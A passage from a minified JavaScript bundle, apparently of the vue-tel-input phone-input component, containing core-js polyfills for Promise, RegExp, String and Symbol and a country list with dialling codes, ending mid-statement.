M.constructor}catch(t){}h&&h(M,F)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:N}),p(N,D,!1,!0),m(D)},8674:function(t,e,n){n(3401),n(821),n(4164),n(6027),n(683),n(6294)},6027:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{race:function(t){var e=this,n=i.f(e),r=n.reject,l=a((function(){var i=c(e.resolve);u(t,(function(t){o(i,e,t).then(n.resolve,r)}))}));return l.error&&r(l.value),n.promise}})},683:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(8523);r({target:"Promise",stat:!0,forced:n(3702).CONSTRUCTOR},{reject:function(t){var e=c.f(this);return o(e.reject,void 0,t),e.promise}})},6294:function(t,e,n){"use strict";var r=n(2109),o=n(5005),c=n(1913),i=n(2492),a=n(3702).CONSTRUCTOR,u=n(9478),l=o("Promise"),s=c&&!a;r({target:"Promise",stat:!0,forced:c||a},{resolve:function(t){return u(s&&this===l?i:this,t)}})},4603:function(t,e,n){var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(9587),u=n(8880),l=n(8006).f,s=n(7976),f=n(7850),d=n(1340),h=n(4706),p=n(2999),m=n(2626),y=n(8052),v=n(7293),$=n(2597),g=n(9909).enforce,b=n(6340),w=n(5112),_=n(9441),O=n(7168),x=w("match"),k=o.RegExp,C=k.prototype,S=o.SyntaxError,j=c(C.exec),T=c("".charAt),D=c("".replace),E=c("".indexOf),P=c("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,I=/a/g,A=/a/g,M=new k(I)!==I,N=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,L=r&&(!M||N||_||O||v((function(){return A[x]=!1,k(I)!=I||k(A)==A||"/a/i"!=k(I,"i")}))),B=function(t){for(var e,n=t.length,r=0,o="",c=!1;r<=n;r++)"\\"!==(e=T(t,r))?c||"."!==e?("["===e?c=!0:"]"===e&&(c=!1),o+=e):o+="[\\s\\S]":o+=e+T(t,++r);return o},U=function(t){for(var e,n=t.length,r=0,o="",c=[],i={},a=!1,u=!1,l=0,s="";r<=n;r++){if("\\"===(e=T(t,r)))e+=T(t,++r);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:j(R,P(t,r+1))&&(r+=2,u=!0),o+=e,l++;continue;case">"===e&&u:if(""===s||$(i,s))throw new S("Invalid capture group name");i[s]=!0,c[c.length]=[s,l],u=!1,s="";continue}u?s+=e:o+=e}return[o,c]};if(i("RegExp",L)){for(var z=function(t,e){var n,r,o,c,i,l,p=s(C,this),m=f(t),y=void 0===e,v=[],$=t;if(!p&&m&&y&&t.constructor===z)return t;if((m||s(C,t))&&(t=t.source,y&&(e=h($))),t=void 0===t?"":d(t),e=void 0===e?"":d(e),$=t,_&&"dotAll"in I&&(r=!!e&&E(e,"s")>-1)&&(e=D(e,/s/g,"")),n=e,N&&"sticky"in I&&(o=!!e&&E(e,"y")>-1)&&F&&(e=D(e,/y/g,"")),O&&(t=(c=U(t))[0],v=c[1]),i=a(k(t,e),p?this:C,z),(r||o||v.length)&&(l=g(i),r&&(l.dotAll=!0,l.raw=z(B(t),n)),o&&(l.sticky=!0),v.length&&(l.groups=v)),t!==$)try{u(i,"source",""===$?"(?:)":$)}catch(t){}return i},H=l(k),W=0;H.length>W;)m(z,k,H[W++]);C.constructor=z,z.prototype=C,y(o,"RegExp",z,{constructor:!0})}b("RegExp")},8450:function(t,e,n){var r=n(9781),o=n(9441),c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"dotAll",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).dotAll;throw l("Incompatible receiver, RegExp required")}}})},4916:function(t,e,n){"use strict";var r=n(2109),o=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(t,e,n){var r=n(9781),o=n(2999).MISSED_STICKY,c=n(4326),i=n(7045),a=n(9909).get,u=RegExp.prototype,l=TypeError;r&&o&&i(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===c(this))return!!a(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},7601:function(t,e,n){"use strict";n(4916);var r=n(2109),o=n(6916),c=n(614),i=n(9670),a=n(1340),u=function(){var t=!1,e=/[ac]/;return e.exec=function(){return t=!0,/./.exec.apply(this,arguments)},!0===e.test("abc")&&t}(),l=/./.test;r({target:"RegExp",proto:!0,forced:!u},{test:function(t){var e=i(this),n=a(t),r=e.exec;if(!c(r))return o(l,e,n);var u=o(r,e,n);return null!==u&&(i(u),!0)}})},9714:function(t,e,n){"use strict";var r=n(6530).PROPER,o=n(8052),c=n(9670),i=n(1340),a=n(7293),u=n(4706),l="toString",f=RegExp.prototype[l],d=a((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),h=r&&f.name!=l;(d||h)&&o(RegExp.prototype,l,(function(){var t=c(this);return"/"+i(t.source)+"/"+i(u(t))}),{unsafe:!0})},2023:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(3929),i=n(4488),a=n(1340),u=n(4964),l=o("".indexOf);r({target:"String",proto:!0,forced:!u("includes")},{includes:function(t){return!!~l(a(i(this)),a(c(t)),arguments.length>1?arguments[1]:void 0)}})},8783:function(t,e,n){"use strict";var r=n(8710).charAt,o=n(1340),c=n(9909),i=n(1656),a="String Iterator",u=c.set,l=c.getterFor(a);i(String,"String",(function(t){u(this,{type:a,string:o(t),index:0})}),(function(){var t,e=l(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},4723:function(t,e,n){"use strict";var r=n(6916),o=n(7007),c=n(9670),i=n(8554),a=n(7466),u=n(1340),l=n(4488),s=n(8173),f=n(1530),d=n(7651);o("match",(function(t,e,n){return[function(e){var n=l(this),o=i(e)?void 0:s(e,t);return o?r(o,e,n):new RegExp(e)[t](u(n))},function(t){var r=c(this),o=u(t),i=n(e,r,o);if(i.done)return i.value;if(!r.global)return d(r,o);var l=r.unicode;r.lastIndex=0;for(var s,h=[],p=0;null!==(s=d(r,o));){var m=u(s[0]);h[p]=m,""===m&&(r.lastIndex=f(o,a(r.lastIndex),l)),p++}return 0===p?null:h}]}))},5306:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(7293),u=n(9670),l=n(614),s=n(8554),f=n(9303),d=n(7466),h=n(1340),p=n(4488),m=n(1530),y=n(8173),v=n(647),$=n(7651),b=n(5112)("replace"),w=Math.max,_=Math.min,O=c([].concat),x=c([].push),k=c("".indexOf),C=c("".slice),S=function(t){return void 0===t?t:String(t)},j="$0"==="a".replace(/./,"$0"),T=!!/./[b]&&""===/./[b]("a","$0"),D=!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));i("replace",(function(t,e,n){var c=T?"$":"$0";return[function(t,n){var r=p(this),c=s(t)?void 0:y(t,b);return c?o(c,t,r,n):o(e,h(r),t,n)},function(t,o){var i=u(this),a=h(t);if("string"==typeof o&&-1===k(o,c)&&-1===k(o,"$<")){var s=n(e,i,a,o);if(s.done)return s.value}var p=l(o);p||(o=h(o));var y=i.global;if(y){var g=i.unicode;i.lastIndex=0}for(var b=[];;){var j=$(i,a);if(null===j)break;if(x(b,j),!y)break;""===h(j[0])&&(i.lastIndex=m(a,d(i.lastIndex),g))}for(var T="",D=0,E=0;E<b.length;E++){j=b[E];for(var P=h(j[0]),R=w(_(f(j.index),a.length),0),I=[],A=1;A<j.length;A++)x(I,S(j[A]));var M=j.groups;if(p){var N=O([P],I,R,a);void 0!==M&&x(N,M);var F=h(r(o,void 0,N))}else F=v(P,a,R,I,M,o);R>=D&&(T+=C(a,D,R)+F,D=R+P.length)}return T+C(a,D)}]}),!D||!j||T)},3123:function(t,e,n){"use strict";var r=n(2104),o=n(6916),c=n(1702),i=n(7007),a=n(9670),u=n(8554),l=n(7850),s=n(4488),f=n(6707),d=n(1530),h=n(7466),p=n(1340),m=n(8173),y=n(1589),v=n(7651),$=n(2261),g=n(2999),b=n(7293),w=g.UNSUPPORTED_Y,_=4294967295,O=Math.min,x=[].push,k=c(/./.exec),C=c(x),S=c("".slice),j=!b((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));i("split",(function(t,e,n){var c;return c="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var c=p(s(this)),i=void 0===n?_:n>>>0;if(0===i)return[];if(void 0===t)return[c];if(!l(t))return o(e,c,t,i);for(var a,u,f,d=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),m=0,v=new RegExp(t.source,h+"g");(a=o($,v,c))&&!((u=v.lastIndex)>m&&(C(d,S(c,m,a.index)),a.length>1&&a.index<c.length&&r(x,d,y(a,1)),f=a[0].length,m=u,d.length>=i));)v.lastIndex===a.index&&v.lastIndex++;return m===c.length?!f&&k(v,"")||C(d,""):C(d,S(c,m)),d.length>i?y(d,0,i):d}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:o(e,this,t,n)}:e,[function(e,n){var r=s(this),i=u(e)?void 0:m(e,t);return i?o(i,e,r,n):o(c,p(r),e,n)},function(t,r){var o=a(this),i=p(t),u=n(c,o,i,r,c!==e);if(u.done)return u.value;var l=f(o,RegExp),s=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(w?"g":"y"),y=new l(w?"^(?:"+o.source+")":o,m),$=void 0===r?_:r>>>0;if(0===$)return[];if(0===i.length)return null===v(y,i)?[i]:[];for(var g=0,b=0,x=[];b<i.length;){y.lastIndex=w?0:b;var k,j=v(y,w?S(i,b):i);if(null===j||(k=O(h(y.lastIndex+(w?b:0)),i.length))===g)b=d(i,b,s);else{if(C(x,S(i,g,b)),x.length===$)return x;for(var T=1;T<=j.length-1;T++)if(C(x,j[T]),x.length===$)return x;b=g=k}}return C(x,S(i,g)),x}]}),!j,w)},6755:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(1236).f,i=n(7466),a=n(1340),u=n(3929),l=n(4488),s=n(4964),f=n(1913),d=o("".startsWith),h=o("".slice),p=Math.min,m=s("startsWith"),y=!f&&!m&&!!function(){var t=c(String.prototype,"startsWith");return t&&!t.writable}();r({target:"String",proto:!0,forced:!y&&!m},{startsWith:function(t){var e=a(l(this));u(t);var n=i(p(arguments.length>1?arguments[1]:void 0,e.length)),r=a(t);return d?d(e,r,n):h(e,n,n+r.length)===r}})},3210:function(t,e,n){"use strict";var r=n(2109),o=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return o(this)}})},4032:function(t,e,n){"use strict";var r=n(2109),o=n(7854),c=n(6916),i=n(1702),a=n(1913),u=n(9781),l=n(6293),s=n(7293),f=n(2597),d=n(7976),h=n(9670),p=n(5656),m=n(4948),y=n(1340),v=n(9114),$=n(30),g=n(1956),b=n(8006),w=n(1156),_=n(5181),O=n(1236),x=n(3070),k=n(6048),C=n(5296),S=n(8052),j=n(2309),T=n(6200),D=n(3501),E=n(9711),P=n(5112),R=n(6061),I=n(6800),A=n(6532),M=n(8003),N=n(9909),F=n(2092).forEach,L=T("hidden"),B="Symbol",U="prototype",z=N.set,H=N.getterFor(B),W=Object[U],Y=o.Symbol,G=Y&&Y[U],V=o.TypeError,K=o.QObject,q=O.f,Z=x.f,X=w.f,Q=C.f,J=i([].push),tt=j("symbols"),et=j("op-symbols"),nt=j("wks"),rt=!K||!K[U]||!K[U].findChild,ot=u&&s((function(){return 7!=$(Z({},"a",{get:function(){return Z(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=q(W,e);r&&delete W[e],Z(t,e,n),r&&t!==W&&Z(W,e,r)}:Z,dt=function(t,e){var n=tt[t]=$(G);return z(n,{type:B,tag:t,description:e}),u||(n.description=e),n},it=function(t,e,n){t===W&&it(et,e,n),h(t);var r=m(e);return h(n),f(tt,r)?(n.enumerable?(f(t,L)&&t[L][r]&&(t[L][r]=!1),n=$(n,{enumerable:v(0,!1)})):(f(t,L)||Z(t,L,v(1,{})),t[L][r]=!0),ot(t,r,n)):Z(t,r,n)},at=function(t,e){h(t);var n=p(e),r=g(n).concat(ft(n));return F(r,(function(e){u&&!c(st,n,e)||it(t,e,n[e])})),t},ut=function(t,e){return void 0===e?$(t):at($(t),e)},st=function(t){var e=m(t),n=c(Q,this,e);return!(this===W&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,L)&&this[L][e])||n)},ct=function(t,e){var n=p(t),r=m(e);if(n!==W||!f(tt,r)||f(et,r)){var o=q(n,r);return!o||!f(tt,r)||f(n,L)&&n[L][r]||(o.enumerable=!0),o}},lt=function(t){var e=X(p(t)),n=[];return F(e,(function(t){f(tt,t)||f(D,t)||J(n,t)})),n},ft=function(t){var e=t===W,n=X(e?et:p(t)),r=[];return F(n,(function(t){!f(tt,t)||e&&!f(W,t)||J(r,tt[t])})),r};l||(Y=function(){if(d(G,this))throw V("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?y(arguments[0]):void 0,e=E(t),n=function(t){this===W&&c(n,et,t),f(this,L)&&f(this[L],e)&&(this[L][e]=!1),ot(this,e,v(1,t))};return u&&rt&&ot(W,e,{configurable:!0,set:n}),dt(e,t)},S(G=Y[U],"toString",(function(){return H(this).tag})),S(Y,"withoutSetter",(function(t){return dt(E(t),t)})),C.f=st,x.f=it,k.f=at,O.f=ct,b.f=w.f=lt,_.f=ft,R.f=function(t){return dt(P(t),t)},u&&(Z(G,"description",{configurable:!0,get:function(){return H(this).description}}),a||S(W,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!l,sham:!l},{Symbol:Y}),F(g(nt),(function(t){I(t)})),r({target:B,stat:!0,forced:!l},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!l,sham:!u},{create:ut,defineProperty:it,defineProperties:at,getOwnPropertyDescriptor:ct}),r({target:"Object",stat:!0,forced:!l},{getOwnPropertyNames:lt}),A(),M(Y,B),D[L]=!0},1817:function(t,e,n){"use strict";var r=n(2109),o=n(9781),c=n(7854),i=n(1702),a=n(2597),u=n(614),l=n(7976),s=n(1340),f=n(3070).f,d=n(9920),h=c.Symbol,p=h&&h.prototype;if(o&&u(h)&&(!("description"in p)||void 0!==h().description)){var m={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:s(arguments[0]),e=l(p,this)?new h(t):void 0===t?h():h(t);return""===t&&(m[e]=!0),e};d(y,h),y.prototype=p,p.constructor=y;var v="Symbol(test)"==String(h("test")),$=i(p.valueOf),g=i(p.toString),b=/^Symbol\((.*)\)[^)]+$/,w=i("".replace),_=i("".slice);f(p,"description",{configurable:!0,get:function(){var t=$(this);if(a(m,t))return"";var e=g(t),n=v?_(e,7,-1):w(e,b,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:y})}},763:function(t,e,n){var r=n(2109),o=n(5005),c=n(2597),i=n(1340),a=n(2309),u=n(2015),l=a("string-to-symbol-registry"),s=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=i(t);if(c(l,e))return l[e];var n=o("Symbol")(e);return l[e]=n,s[n]=e,n}})},2165:function(t,e,n){n(6800)("iterator")},2526:function(t,e,n){n(4032),n(763),n(6620),n(8862),n(9660)},6620:function(t,e,n){var r=n(2109),o=n(2597),c=n(2190),i=n(6330),a=n(2309),u=n(2015),l=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!c(t))throw TypeError(i(t)+" is not a symbol");if(o(l,t))return l[t]}})},4747:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(8533),a=n(8880),u=function(t){if(t&&t.forEach!==i)try{a(t,"forEach",i)}catch(e){t.forEach=i}};for(var l in o)o[l]&&u(r[l]&&r[l].prototype);u(c)},3948:function(t,e,n){var r=n(7854),o=n(8324),c=n(8509),i=n(6992),a=n(8880),u=n(5112),l=u("iterator"),s=u("toStringTag"),f=i.values,d=function(t,e){if(t){if(t[l]!==f)try{a(t,l,f)}catch(e){t[l]=f}if(t[s]||a(t,s,e),o[e])for(var n in i)if(t[n]!==i[n])try{a(t,n,i[n])}catch(e){t[n]=i[n]}}};for(var h in o)d(r[h]&&r[h].prototype,h);d(c,"DOMTokenList")}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var c=e[r]={exports:{}};return t[r].call(c.exports,c,c.exports,n),c.exports}n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.p="";var r={};return function(){"use strict";if(n.r(r),n.d(r,{VueTelInput:function(){return Nn},default:function(){return zn},install:function(){return qn}}),"undefined"!=typeof window){var t=window.document.currentScript,e=n(7679);t=e(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:e});var o=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}function c(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){if(null==t)return{};var n,r,o={},c=Object.keys(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}function l(t,e){if(null==t)return{};var n,r,o=u(t,e);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);for(r=0;r<c.length;r++)n=c[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}function s(t){if(Array.isArray(t))return t}function f(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function h(t,e){if(t){if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(t,e):void 0}}function p(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t,e){return s(t)||f(t,e)||h(t,e)||p()}n(7941),n(2526),n(7327),n(1539),n(5003),n(4747),n(9337),n(1817),n(2165),n(6992),n(8783),n(3948),n(7042),n(8309),n(1038),n(4916),n(7601),n(1703),n(8674),n(9714),n(4603),n(8450),n(8386),n(9653),n(2222),n(6699),n(2023),n(3123),n(9601),n(1249);var y=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","263","289","306","343","354","365","367","368","382","387","403","416","418","428","431","437","438","450","584","468","474","506","514","519","548","579","581","584","587","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]].map((function(t){var e=m(t,5),n=e[0],r=e[1],o=e[2],c=e[3],i=void 